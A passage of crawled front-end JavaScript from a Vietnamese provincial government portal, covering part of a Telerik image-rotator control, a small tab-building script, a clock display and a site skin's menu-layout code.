}},get_vertical:function(){var c=b.RotatorScrollDirection;
return(this._isScrollDirectionEnabled(c.Down)||this._isScrollDirectionEnabled(c.Up));
},isVertical:function(){if(this._itemsElement){return Sys.UI.DomElement.containsCssClass(this._itemsElement,this._rotatorVerticalClass);
}return false;
},get_height:function(){return this.get_element().style.height;
},set_height:function(c){this.get_element().style.height=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},get_width:function(){return this.get_element().style.width;
},set_width:function(c){this.get_element().style.width=this._toStyleComplientValue(c);
if(this.isVisible()){this.repaint();
}},_toStyleComplientValue:function(c){return isNaN(c)?c:c+"px";
},_attachEvents:function(c){var d=this.get_containerElement();
if(null==d){return;
}if(c!=false){this._clickDelegate=Function.createDelegate(this,this._mouseClickHandler);
this._mouseOutDelegate=Function.createDelegate(this,this._mouseOutHandler);
this._mouseOverDelegate=Function.createDelegate(this,this._mouseOverHandler);
this._itemShownDelegate=Function.createDelegate(this,this._itemShownHandler);
$addHandler(d,"mouseover",this._mouseOverDelegate);
$addHandler(d,"mouseout",this._mouseOutDelegate);
$addHandler(d,"click",this._clickDelegate);
this.add_itemShown(this._itemShownDelegate);
if($telerik.isSafari){this._documentClickDelegate=Function.createDelegate(this,this._documentClickHandler);
this._keyDownDelegate=Function.createDelegate(this,this._keyDownHandler);
$addHandler(document,"click",this._documentClickDelegate);
$addHandler(document,"keydown",this._keyDownDelegate);
}}else{$removeHandler(d,"mouseover",this._mouseOverDelegate);
$removeHandler(d,"mouseout",this._mouseOutDelegate);
$removeHandler(d,"click",this._clickDelegate);
this._clickDelegate=null;
this._mouseOutDelegate=null;
this._mouseOverDelegate=null;
this.remove_itemShown(this._itemShownDelegate);
if($telerik.isSafari){$removeHandler(document,"click",this._documentClickDelegate);
$removeHandler(document,"keydown",this._keyDownDelegate);
}}},_documentClickHandler:function(c){if(this._itemClickedChanged){this._itemClickedChanged=false;
}else{if(this._itemClicked){this._itemClicked=false;
}}},_keyDownHandler:function(c){if(this._itemClicked){return $telerik.cancelRawEvent(c.rawEvent);
}},_itemShownHandler:function(f){if(typeof(b.RadTicker)=="undefined"){return;
}var d=this.get_items();
for(var e=0,g=d.length;
e<g;
e++){var c=d[e];
if(this._isItemVisible(c)){this._fireTickersForItem(c);
}else{this._resetTickersForItem(c);
}}},_mouseOverHandler:function(d){if(this._isMouseOverClipElement){return;
}this._isMouseOverClipElement=true;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.pause();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOver",new b.RadRotatorEventArgs(c));
}},_mouseOutHandler:function(d){if($telerik.isMouseOverElementEx(this._clipElement,d.rawEvent)){return;
}this._isMouseOverClipElement=false;
if(this.isAutomaticAdvance()&&this._canPause&&this.get_pauseOnMouseOver()){this.resume();
}var c=this._getItemFromEvent(d.target);
if(null!=c){this.raiseEvent("mouseOut",new b.RadRotatorEventArgs(c));
}return false;
},_mouseClickHandler:function(d){this._raiseItemClickedFlags();
if(!this.get_enabled()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}var c=this._getItemFromEvent(d.target);
if(null!=c){var e=new b.RadRotatorCancelEventArgs(c);
this.raiseEvent("itemClicking",e);
if(e.get_cancel&&e.get_cancel()){$telerik.cancelRawEvent(d.rawEvent);
return false;
}window.setTimeout(Function.createDelegate(this,function(){this.raiseEvent("itemClicked",new b.RadRotatorEventArgs(c));
this._postback(c.getServerIndex());
}),0);
}},_raiseItemClickedFlags:function(){this._itemClicked=true;
this._itemClickedChanged=true;
},_postback:function(d){if(!this._postBackReference){return;
}var c=this._postBackReference.replace("arguments",d);
eval(c);
},_isItemVisible:function(e){var h=$telerik.getContentSize(this._clipElement);
var d=$telerik.getLocation(this._clipElement);
h.x=d.x;
h.y=d.y;
var c=$telerik.getOuterSize(e.get_element());
d=$telerik.getLocation(e.get_element());
c.x=d.x;
c.y=d.y;
var f=($telerik.containsPoint(h,c.x,c.y)&&$telerik.containsPoint(h,c.x+c.width,c.y+c.height));
var g=($telerik.containsPoint(c,h.x,h.y)&&$telerik.containsPoint(c,h.x+h.width,h.y+h.height));
return f||g;
},_fireTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.startTicker();
}}}},_resetTickersForItem:function(c){var f=c.get_tickers();
for(var d=0,e=f.length;
d<e;
d++){if(f[d]){var g=$find(f[d]);
if(g){g.resetTicker();
}}}},_getItemFromEvent:function(c){var e=this.get_containerElement();
var d=null;
while(null!=c&&c!=e&&c!=document){if(c.tagName.toLowerCase()=="li"&&null!=c._item&&Object.getTypeName(c._item)=="Telerik.Web.UI.RadRotatorItem"){d=c._item;
}c=c.parentNode;
}return d;
},_initializeWebServiceLoader:function(){this._webServiceLoader=new b.WebServiceLoader(this.get_webServiceSettings());
this._webServiceLoader.add_loadingStarted(Function.createDelegate(this,this._onItemLoadingStarted));
this._webServiceLoader.add_loadingSuccess(Function.createDelegate(this,this._onItemLoadingSuccess));
this._webServiceLoader.add_loadingError(Function.createDelegate(this,this._onItemLoadingError));
},_loadChildrenFromWebService:function(c){if(!this._webServiceLoader){this._initializeWebServiceLoader();
}var e=new Sys.CancelEventArgs();
e._argument=null;
e.get_argument=function(){return this._argument;
};
e.set_argument=function(f){this._argument=f;
};
this.raiseEvent("itemsRequesting",e);
if(e.get_cancel()){return;
}var d={itemIndex:c,argument:e.get_argument()};
this._webServiceLoader.loadData(d);
},showLoadingSign:function(f){if(!this._loadingSign){var d=this._clipElement;
var e=document.createElement("div");
d.appendChild(e);
var c=e.style;
c.width="16px";
c.height="16px";
c.position="absolute";
c.left=Math.round(d.offsetWidth/2)-8+"px";
c.top=Math.round(d.offsetHeight/2)-8+"px";
Sys.UI.DomElement.addCssClass(e,"rrLoadingSign");
this._loadingSign=e;
}if(f){this._loadingSign.style.display="";
}else{this._loadingSign.style.display="none";
}},_onItemLoadingStarted:function(c,d){this._enableDisableAllButtonsUnconditionally(false);
this.showLoadingSign(true);
},_onItemLoadingSuccess:function(h,d){var j=d.get_data();
var e=this._itemsElement;
var c=e.children.length;
if(!this._firstLODRequestPassed&&c>0){e.innerHTML="";
var f=e.firstChild;
if(f&&e.removeChild){e.removeChild(f);
}}if(j&&j.length>0){for(var g=0;
g<j.length;
g++){this.addRotatorItem(j[g],c);
if(!this.isScrollingForward()){this._shiftItemInList();
}}this.repaint();
if(!this._firstLODRequestPassed){this._firstLODRequestPassed=true;
this._loadInitialFrame();
this._enableDisableAllButtonsUnconditionally(true);
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
this._startAutomaticAdvance();
}else{this._enableDisableButtons();
this.raiseEvent("itemsRequested",Sys.EventArgs.Empty);
}}else{this._lastLODRequestPassed=true;
this._enableDisableButtons();
}this.showLoadingSign(false);
this._noActiveLODRequest=true;
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},_onItemLoadingError:function(c,f){var e=f.get_message();
if(!e){e="No error data available";
}var d=new Telerik.Web.UI.RadRotatorErrorEventArgs(e);
this.raiseEvent("itemsRequestFailed",d);
if(!d.get_cancelErrorAlert()){alert("RadRotator items request failed :\n Exception="+e);
}this.showLoadingSign(false);
this._lastLODRequestPassed=true;
this._noActiveLODRequest=true;
this._enableDisableButtons();
if(this._animation&&!this._isRotatorTypeEnabled(b.RotatorType.ButtonsOver)){this._animation.play();
}},addRotatorItem:function(g,e){if(e<0){return;
}var h=this.get_containerElement();
var d=h.ownerDocument.createElement("li");
if(this._itemWidth){d.style.width=parseInt(this._itemWidth)+"px";
}if(this._itemHeight){d.style.height=parseInt(this._itemHeight)+"px";
}d.innerHTML=g.Html;
var f={cssClass:g.CssClass,visible:g.Visible};
var c=$create(b.RadRotatorItem,f,null,null,d);
d._item=c;
if(e>=h.children.length||e==null||this._isLODEnabled){h.appendChild(d);
Array.add(this.get_items(),c);
}else{h.insertBefore(d,h.childNodes[e]);
Array.insert(this.get_items(),e,c);
}if(!this._isLODEnabled){h.style.width="";
h.style.height="";
this.repaint();
}},_doLoadOnDemand:function(c){var d=this._loadNextFrame();
if(this._isLODEnabled&&this._noActiveLODRequest&&d){this._animation.stop();
c.set_cancel(true);
this._noActiveLODRequest=false;
this._enableDisableAllButtonsUnconditionally(false);
this._loadChildrenFromWebService(d);
return false;
}},_loadNextFrame:function(){var f=this._getCurrentItemIndex();
var e=this._getVisibleItemsCount();
var c=this.get_items().length;
var d=null;
var g=this.isScrollingForward()?f+e:f-1;
if(this.isViewportScrollMode()){g=this.isScrollingForward()?g+e-1:g-e+1;
}if(this._isLODEnabled&&!this.get_items()[g]){if(!this._lastLODRequestPassed){d=c;
}}return d;
},isVisible:function(){return($telerik.getInvisibleParent(this.get_element())==null);
},_fixVisibilityProblems:function(c){if(c){var d=$telerik.getInvisibleParent(this.get_element());
if(d){this._onParentVisibilityChangeDelegate=Function.createDelegate(this,this._onParentVisibilityChange);
this._invisibleParent=d;
if($telerik.isIE){$telerik.addHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.addEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}}}else{if(this._invisibleParent&&this._onParentVisibilityChangeDelegate){if($telerik.isIE){$telerik.removeHandler(this._invisibleParent,"propertychange",this._onParentVisibilityChangeDelegate);
}else{this._invisibleParent.removeEventListener("DOMAttrModified",this._onParentVisibilityChangeDelegate,false);
}this._onParentVisibilityChangeDelegate=null;
this._invisibleParent=null;
}}},_onParentVisibilityChange:function(d){if($telerik.isIE){d=d.rawEvent;
if(!d){return;
}if(d.propertyName=="style.display"||d.propertyName=="className"){var f=$telerik.getCurrentStyle(this._invisibleParent,"display");
if(f!="none"){this.repaint();
}}}else{if(d.attrName=="style"||d.attrName=="class"){var c=d.target;
if((d.currentTarget==d.originalTarget)&&"none"!=$telerik.getCurrentStyle(c,"display")){window.setTimeout(Function.createDelegate(this,function(){this.repaint();
}),0);
}}}this._fixVisibilityProblems(false);
},repaint:function(){this._createUI();
this._enableDisableButtons();
if(!this._animation){this._startAutomaticAdvance();
}},get_webServiceSettings:function(){return this._webServiceSettings;
},set_webServiceSettings:function(c){var d=Sys.Serialization.JavaScriptSerializer.deserialize(c);
this._webServiceSettings=new b.WebServiceSettings(d);
},get_enabled:function(){return this._enabled;
},set_enabled:function(c){if(c!=this._enabled){this._enabled=c;
if(this.get_isInitialized()){if(c){this.start();
}else{this.stop();
}}}}};
a.registerControlProperties(b.RadRotator,{skin:"Default",pauseOnMouseOver:true,items:null,rotatorType:b.RotatorType.AutomaticAdvance,wrapFrames:true,scrollDirection:b.RotatorScrollDirection.Left+b.RotatorScrollDirection.Right,frameDuration:2000,controlButtons:{},initialItemIndex:0,slideShowAnimationSettings:{},animationDirection:b.RotatorScrollDirection.Left,enableRandomOrder:false});
a.registerControlEvents(b.RadRotator,["itemClicking","itemClicked","mouseOver","mouseOut","itemShowing","itemShown","load","buttonOver","buttonOut","buttonClick","itemsRequested","itemsRequestFailed","itemsRequesting"]);
b.RadRotator.registerClass("Telerik.Web.UI.RadRotator",b.RadWebControl);
b.RadRotatorEventArgs=function(c){b.RadRotatorEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorEventArgs.registerClass("Telerik.Web.UI.RadRotatorEventArgs",Sys.EventArgs);
b.RadRotatorCancelEventArgs=function(c){b.RadRotatorCancelEventArgs.initializeBase(this);
this._item=c;
};
b.RadRotatorCancelEventArgs.prototype={get_item:function(){return this._item;
}};
b.RadRotatorCancelEventArgs.registerClass("Telerik.Web.UI.RadRotatorCancelEventArgs",Sys.CancelEventArgs);
b.RadRotatorButtonEventArgs=function(c){b.RadRotatorButtonEventArgs.initializeBase(this);
this._button=c;
};
b.RadRotatorButtonEventArgs.prototype={get_button:function(){return this._button;
}};
b.RadRotatorButtonEventArgs.registerClass("Telerik.Web.UI.RadRotatorButtonEventArgs",Sys.CancelEventArgs);
b.RadRotatorErrorEventArgs=function(c){b.RadRotatorErrorEventArgs.initializeBase(this);
this._cancelErrorAlert=false;
this._errorMessage=c;
};
b.RadRotatorErrorEventArgs.prototype={get_errorMessage:function(){return this._errorMessage;
},get_cancelErrorAlert:function(){return this._cancelErrorAlert;
},set_cancelErrorAlert:function(c){this._cancelErrorAlert=c;
}};
b.RadRotatorErrorEventArgs.registerClass("Telerik.Web.UI.RadRotatorErrorEventArgs",Sys.EventArgs);
b.RadRotatorItem=function(c){b.RadRotatorItem.initializeBase(this,[c]);
this._visible=null;
this._cssClass=null;
this._index=-1;
};
b.RadRotatorItem.prototype={initialize:function(){b.RadRotatorItem.callBaseMethod(this,"initialize");
this._tickers=null;
},dispose:function(){b.RadRotatorItem.callBaseMethod(this,"dispose");
},get_index:function(){if(this._index==-1){var d=0;
var c=this.get_element();
var e=c.parentNode;
if(null!=e){var f=$telerik.getChildrenByTagName(e,"li");
if(null!=f){for(d=0;
d<f.length&&f[d]!=c;
d++){}if(d==f.length){d=0;
}}}this._index=d;
}return this._index;
},getServerIndex:function(){var d=$telerik.$(this.get_element());
var c=d.children("div")[0].id.match(/_i(\d+)$/);
if(c){return parseInt(c[1]);
}else{return this.get_index();
}},get_visible:function(){return this._visible;
},set_visible:function(c){this._visible=c;
},get_cssClass:function(){return this._cssClass;
},set_cssClass:function(c){this._cssClass=c;
},get_tickers:function(){if(null==this._tickers&&typeof(b.RadTicker)!="undefined"){this._tickers=[];
for(var c=0,d=$telerik.radControls.length;
c<d;
c++){var e=$telerik.radControls[c];
if(b.RadTicker.isInstanceOfType(e)&&$telerik.isDescendant(this.get_element(),e.get_element())){Array.add(this._tickers,e.get_id());
}}}return this._tickers;
}};
b.RadRotatorItem.registerClass("Telerik.Web.UI.RadRotatorItem",Sys.UI.Control);
b.RadRotatorAnimationClass=function(){this._scrollAnimations={};
};
b.RadRotatorAnimationClass.prototype={get_scrollAnimationProperties:function(c){if(!c||!this._scrollAnimations[c]){return null;
}return this._scrollAnimations[c].properties;
},set_scrollAnimationProperties:function(e,c){if(!e){return;
}var d=this._scrollAnimations;
if(!d[e]){d[e]={};
}if(typeof(c)=="undefined"||c==null){delete d[e].properties;
}else{d[e].properties=c;
}},get_scrollAnimationOptions:function(e){if(!e){return null;
}var d=this._scrollAnimations;
var c=d[e]?d[e].options:{};
c=a.extend({},{xR:this.get_xRadius(e),yR:this.get_yRadius(e),xO:this.get_xCenter(e),yO:this.get_yCenter(e),minScale:this.get_minimumScale(e),xItemSpacing:this.get_xItemSpacing(e),yItemSpacing:this.get_yItemSpacing(e),selectedItemOffsetX:this.get_selectedItemOffsetX(e),selectedItemOffsetY:this.get_selectedItemOffsetY(e),matrix:this.get_matrix(e),reflectionHeight:this.get_reflectionHeight(e),reflectionOpacity:this.get_reflectionOpacity(e),coverFlowDirection:this.get_coverFlowDirection(e)},c);
return c;
},set_scrollAnimationOptions:function(d,e){if(!d){return;
}var c=this._scrollAnimations;
if(!c[d]){c[d]={};
}if(typeof(e)=="undefined"||e==null){delete c[d].options;
}var e=a.extend({},this.get_scrollAnimationOptions(),e);
c[d].options=e;
},get_xRadius:function(c){return this._getScrollAnimationOption(c,"xR");
},set_xRadius:function(c,d){this._setScrollAnimationOption(c,"xR",d);
},get_yRadius:function(c){return this._getScrollAnimationOption(c,"yR");
},set_yRadius:function(c,d){this._setScrollAnimationOption(c,"yR",d);
},get_xCenter:function(c){return this._getScrollAnimationOption(c,"xO");
},set_xCenter:function(c,d){this._setScrollAnimationOption(c,"xO",d);
},get_yCenter:function(c){return this._getScrollAnimationOption(c,"yO");
},set_yCenter:function(c,d){this._setScrollAnimationOption(c,"yO",d);
},get_minimumScale:function(c){return this._getScrollAnimationOption(c,"minScale");
},set_minimumScale:function(c,d){this._setScrollAnimationOption(c,"minScale",d);
},get_xItemSpacing:function(c){return this._getScrollAnimationOption(c,"xItemSpacing");
},set_xItemSpacing:function(c,d){this._setScrollAnimationOption(c,"xItemSpacing",d);
},get_yItemSpacing:function(c){return this._getScrollAnimationOption(c,"yItemSpacing");
},set_yItemSpacing:function(c,d){this._setScrollAnimationOption(c,"yItemSpacing",d);
},get_selectedItemOffsetX:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetX");
},set_selectedItemOffsetX:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetX",d);
},get_selectedItemOffsetY:function(c){return this._getScrollAnimationOption(c,"selectedItemOffsetY");
},set_selectedItemOffsetY:function(c,d){this._setScrollAnimationOption(c,"selectedItemOffsetY",d);
},get_matrix:function(c){var d=this._getScrollAnimationOption(c,"matrix");
d=a.extend({},{m11:Number.NaN,m12:Number.NaN,m21:Number.NaN,m22:Number.NaN},d);
return d;
},set_matrix:function(c,d){this._setScrollAnimationOption(c,"matrix",d);
},get_reflectionHeight:function(c){return this._getScrollAnimationOption(c,"reflectionHeight");
},set_reflectionHeight:function(c,d){this._setScrollAnimationOption(c,"reflectionHeight",d);
},get_reflectionOpacity:function(c){return this._getScrollAnimationOption(c,"reflectionOpacity");
},set_reflectionOpacity:function(c,d){this._setScrollAnimationOption(c,"reflectionOpacity",d);
},get_coverFlowDirection:function(c){return this._getScrollAnimationOption(c,"coverFlowDirection");
},set_coverFlowDirection:function(c,d){this._setScrollAnimationOption(c,"coverFlowDirection",d);
},_getScrollAnimationOption:function(c,d){if(!c||!this._scrollAnimations[c]||!this._scrollAnimations[c].options){return Number.NaN;
}return this._scrollAnimations[c].options[d];
},_setScrollAnimationOption:function(f,c,e){if(!f){return;
}var d=this._scrollAnimations;
if(!d[f]){d[f]={};
}if(!d[f].options){d[f].options={};
}d[f].options[c]=e;
},_removeScrollAnimation:function(c){var d=this._scrollAnimations[c];
if(d){delete d.options;
delete d.properties;
d=null;
}delete this._scrollAnimations[c];
},getInstance:function(){return this;
}};
b.RadRotatorAnimationClass.registerClass("Telerik.Web.UI.RadRotatorAnimationClass",null);
if(!b.RadRotatorAnimation){b.RadRotatorAnimation=new b.RadRotatorAnimationClass();
}})();

if(typeof(Sys)!=='undefined')Sys.Application.notifyScriptLoaded();

--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/DesktopModules/CMS14_TinTuc_TinMoiDocNhieu/lib/tabs.js
body_size: 2160
content:
/*
Dynamic Tabs 1.0.3
Copyright (c) 2005 Rob Allen (rob at akrabat dot com)

Permission is hereby granted, free of charge, to any person
obtaining a copy of this software and associated documentation
files (the "Software"), to deal in the Software without restriction,
including without limitation the rights to use, copy, modify, merge,
publish, distribute, sublicense, and/or sell copies of the Software,
and to permit persons to whom the Software is furnished to do so,
subject to the following conditions:

The above copyright notice and this permission notice shall be
included in all copies or substantial portions of the Software.

THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND,
EXPRESS OR IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES
OF MERCHANTABILITY, FITNESS FOR A PARTICULAR PURPOSE AND
NONINFRINGEMENT. IN NO EVENT SHALL THE AUTHORS OR COPYRIGHT
HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER LIABILITY,
WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER
DEALINGS IN THE SOFTWARE.

Change Log
22/Mar/2005: 1.0.0
	* Initial release.
28/Mar/2005: 1.0.1
	* Gracefully handle the case when there is no container id.
21/Dec/2005: 1.0.2
	* Patch from Imobach Gonz�lez Sosa to allow for multiple tab containers
17/Jan/2006: 1.0.3
	* Fixed version number at top of file
	* Added this Change Log
	* Fixed CSS as noted by Adam Fortuna of www.dyoit.com
	* Patch from Simon H to add tab ids for other scripts to hook into
*/

function getChildElementsByClassName(parentElement, className)
{
	var i, childElements, pattern, result;
	result = new Array();
	pattern = new RegExp("\\b"+className+"\\b");


	childElements = parentElement.getElementsByTagName('*');
	for(i = 0; i < childElements.length; i++)
	{
		if(childElements[i].className.search(pattern) != -1)
		{
			result[result.length] = childElements[i];
		}
	}
	return result;
}


function BuildTabs(containerId)
{
	var i, tabContainer, tabContents, tabHeading, title, tabElement;
	var divElement, ulElement, liElement, tabLink, linkText;


	// assume that if document.getElementById exists, then this will work...
	if(! eval('document.getElementById') ) return;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length == 0)
		return;

	divElement = document.createElement("div");
  	divElement.className = 'tab-header'
  	divElement.id = containerId + '-header';
	ulElement = document.createElement("ul");
  	ulElement.className = 'tab-list'

	tabContainer.insertBefore(divElement, tabContents[0]);
	divElement.appendChild(ulElement);

	for(i = 0; i < tabContents.length; i++)
	{
		tabHeading = getChildElementsByClassName(tabContents[i], 'tab');
		title = tabHeading[0].childNodes[0].nodeValue;

		// create the tabs as an unsigned list
		liElement = document.createElement("li");
		liElement.id = containerId + '-tab-' + i;

		tabLink = document.createElement("a");
		linkText = document.createTextNode(title);

		tabLink.className = "tab-item";

		tabLink.setAttribute("href","javascript://");
		tabLink.setAttribute( "title", tabHeading[0].getAttribute("title"));
		tabLink.onclick = new Function ("ActivateTab('" + containerId + "', " + i + ")");

		ulElement.appendChild(liElement);
		liElement.appendChild(tabLink);
		tabLink.appendChild(linkText);

		// remove the H1
		tabContents[i].removeChild
	}
}

function ActivateTab(containerId, activeTabIndex)
{
	var i, tabContainer, tabContents;

	tabContainer = document.getElementById(containerId);
	if(tabContainer == null)
		return;

	tabContents = getChildElementsByClassName(tabContainer, 'tab-content');
	if(tabContents.length > 0)
	{
		for(i = 0; i < tabContents.length; i++)
		{
			//tabContents[i].className = "tab-content";
			tabContents[i].style.display = "none";
		}

		tabContents[activeTabIndex].style.display = "block";


    		tabList = document.getElementById(containerId + '-list');
		tabs = getChildElementsByClassName(tabContainer, 'tab-item');
		if(tabs.length > 0)
		{
			for(i = 0; i < tabs.length; i++)
			{
				tabs[i].className = "tab-item";
			}

			tabs[activeTabIndex].className = "tab-item tab-active";
			tabs[activeTabIndex].blur();
		}
	}
}
BuildTabs('tab-container');
ActivateTab('tab-container', 0);



--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh//js/DateTime.js
body_size: 751
content:
 function ShowTime()
	{
		var dt = new Date();
		var strMonth = new Array("01","02","03","04","05","06","07","08","09","10","11","12"); 
		var strDay = new Array("Chủ nhật", "Thứ hai", "Thứ ba", "Thứ tư", "Thứ năm", "Thứ sáu", "Thứ bảy"); 
		var date = strDay[dt.getDay()] + ", ";
		var years = dt.getYear();
		var days=dt.getDate();
		if (years<1900) years += 1900;
		if (days<10)
			date += "0" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
		else
			date += "" + dt.getDate() + "/" + strMonth[dt.getMonth()] + "/" + years;
			var phut=dt.getMinutes();
			var Giay=dt.getSeconds();
			var Gio=dt.getHours();
			if(Gio<10)
			{			
			Gio="0"+Gio;
			}
			if(phut<10)
			{			
			phut="0"+phut;
			}
			if(Giay<10)
			{			
			Giay="0"+Giay;
			}
if(document.getElementById("timer")!=null)
{
		 document.getElementById("timer").innerHTML=date+", "+Gio+":"+phut+":"+Giay;
}
		
	}

--- FILE ---
content_type: application/x-javascript
request_url: https://cchc.quangnam.gov.vn/Portals/_default/Skins/CaiCachHanhChinh/script.js
body_size: 3598
content:
function collapseSidebars() {
    jQuery('.qti-layout-cell:not(.qti-content) > .DNNEmptyPane').each(function () {
        var empty = jQuery(this);
        if (empty.parent().children(":not(.DNNEmptyPane, :empty)").length === 0) {
            empty.parent().hide();
        }
    });
}

/* begin Page */
/* Created by Artisteer v3.1.0.48375 */
// css helper
(function($) {
    var data = [
        {str:navigator.userAgent,sub:'Chrome',ver:'Chrome',name:'chrome'},
        {str:navigator.vendor,sub:'Apple',ver:'Version',name:'safari'},
        {prop:window.opera,ver:'Opera',name:'opera'},
        {str:navigator.userAgent,sub:'Firefox',ver:'Firefox',name:'firefox'},
        {str:navigator.userAgent,sub:'MSIE',ver:'MSIE',name:'ie'}];
    for (var n=0;n<data.length;n++)	{
        if ((data[n].str && (data[n].str.indexOf(data[n].sub) != -1)) || data[n].prop) {
            var v = function(s){var i=s.indexOf(data[n].ver);return (i!=-1)?parseInt(s.substring(i+data[n].ver.length+1)):'';};
            $('html').addClass(data[n].name+' '+data[n].name+v(navigator.userAgent) || v(navigator.appVersion)); break;			
        }
    }
})(jQuery);
/* end Page */

/* begin Menu */
jQuery(function () {
    jQuery.each(jQuery('div.hha-hmenu'), function (i, val) {
        var div = jQuery(val);
        var l = div.children('div').children('ul').children('li');
        var s = div.find('span#qti-login, span#qti-user');

        var ul = jQuery('<ul></ul>').addClass(val.className).attr('id', 'hoanganh').html(l);
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
        });

        div.replaceWith(ul);
    });

    if (jQuery('body').hasClass('dnn6')) {
        var s = jQuery('span#qti-login, span#qti-user');
        var ul = jQuery('ul.hha-hmenu');
        s.each(function () {
            var span = jQuery(this);
            jQuery('<li></li>').html(span.children('a').removeAttr('class')).appendTo(ul);
            s.remove();
        });
    }
    
	if (jQuery('html').hasClass('ie7')) {
		jQuery('ul.hha-hmenu>li>a').each(function(){
			var b = jQuery(this);
			jQuery.each('r|l'.split('|'), function(){b.prepend('<span class="hha-hmenu-'+this+'"> </span>');});	
		});
    }

    jQuery.each(jQuery('ul.hha-hmenu'), function (i, val) {
        var m = jQuery(val);
        m.find("ul, a").removeClass('active');
        var links = m.find('a');
        for (var i = 0; i < links.length; i++) {
            if (links[i].href == window.location.href) {
                var a = jQuery(links[i]);
                a.parent().children('ul').addClass('active');
                a.parents('ul.hha-hmenu ul').addClass('active');
               // a.parents('ul.hha-hmenu li').children('a').addClass('active');
				a.parents('ul.hha-hmenu li').addClass('active');
                break;
            }
        }
    });
});

jQuery(function () {
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 7) return;
    jQuery('ul.hha-hmenu>li:not(:first-child)').each(function () { jQuery(this).prepend('<span class="hha-hmenu-separator"> </span>'); });
    if (!jQuery.browser.msie || parseInt(jQuery.browser.version) > 6) return;
    jQuery('ul.hha-hmenu li').each(function () {
        this.j = jQuery(this);
        this.UL = this.j.children('ul:first');
        if (this.UL.length == 0) return;
        this.A = this.j.children('a:first');
        this.onmouseenter = function () {
            this.j.addClass('hha-hmenuhover');
            this.UL.addClass('hha-hmenuhoverUL');
            this.A.addClass('hha-hmenuhoverA');
        };
        this.onmouseleave = function() {
            this.j.removeClass('hha-hmenuhover');
            this.UL.removeClass('hha-hmenuhoverUL');
            this.A.removeClass('hha-hmenuhoverA');
        };
    });
});

jQuery(function() { setHMenuOpenDirection({container: "div.qti-sheet-body", defaultContainer: "#qti-main", menuClass: "hha-hmenu", leftToRightClass: "hha-hmenu-left-to-right", rightToLeftClass: "hha-hmenu-right-to-left"}); });

function setHMenuOpenDirection(menuInfo) {
    var defaultContainer = jQuery(menuInfo.defaultContainer);
    defaultContainer = defaultContainer.length > 0 ? defaultContainer = jQuery(defaultContainer[0]) : null;

    jQuery("ul." + menuInfo.menuClass + ">li>ul").each(function () {
        var submenu = jQuery(this);
        var submenuWidth = submenu.outerWidth();
        var submenuLeft = submenu.offset().left;

        var mainContainer = submenu.parents(menuInfo.container);
        mainContainer = mainContainer.length > 0 ? mainContainer = jQuery(mainContainer[0]) : null;

        var container = mainContainer || defaultContainer;
        if (container != null) {
            var containerLeft = container.offset().left;
            var containerWidth = container.outerWidth();

            if (submenuLeft + submenuWidth >=
                    containerLeft + containerWidth) 
                /* right to left */
                submenu.addClass(menuInfo.rightToLeftClass).find("ul").addClass(menuInfo.rightToLeftClass);
            if (submenuLeft <= containerLeft)
                /* left to right */
                submenu.addClass(menuInfo.leftToRightClass).find("ul").addClass(menuInfo.leftToRightClass);
        }
    });
}


/* end Menu */

/* begin MenuSubItem */
jQuery(function () {
    jQuery("ul.hha-hmenu ul li").hover(function () { jQuery(this).prev().children("a").addClass("hha-hmenu-before-hovered"); }, 
        function () { jQuery(this).prev().children("a").removeClass("hha-hmenu-before-hovered"); });
});

jQuery(function () {
    if (!jQuery.browser.msie) return;
    var ieVersion = parseInt(jQuery.browser.version);
    if (ieVersion > 7) return;

    /* Fix width of submenu items.
    * The width of submenu item calculated incorrectly in IE6-7. IE6 has wider items, IE7 display items like stairs.
    */
    jQuery.each(jQuery("ul.hha-hmenu ul"), function () {
        var maxSubitemWidth = 0;
        var submenu = jQuery(this);
        var subitem = null;
        jQuery.each(submenu.children("li").children("a"), function () {
            subitem = jQuery(this);
            var subitemWidth = subitem.outerWidth();
            if (maxSubitemWidth < subitemWidth)
                maxSubitemWidth = subitemWidth;
        });
        if (subitem != null) {
            var subitemBorderLeft = parseInt(subitem.css("border-left-width"), 10) || 0;
            var subitemBorderRight = parseInt(subitem.css("border-right-width"), 10) || 0;
            var subitemPaddingLeft = parseInt(subitem.css("padding-left"), 10) || 0;
            var subitemPaddingRight = parseInt(subitem.css("padding-right"), 10) || 0;
            maxSubitemWidth -= subitemBorderLeft + subitemBorderRight + subitemPaddingLeft + subitemPaddingRight;
            submenu.children("li").children("a").css("width", maxSubitemWidth + "px");
        }
    });

    if (ieVersion > 6) return;
    jQuery("ul.hha-hmenu ul>li:first-child>a").css("border-top-width", "1px");
});
/* end MenuSubItem */

/* begin Layout */
jQuery(function () {
     var c = jQuery('div.qti-content');
    if (c.length !== 1) return;
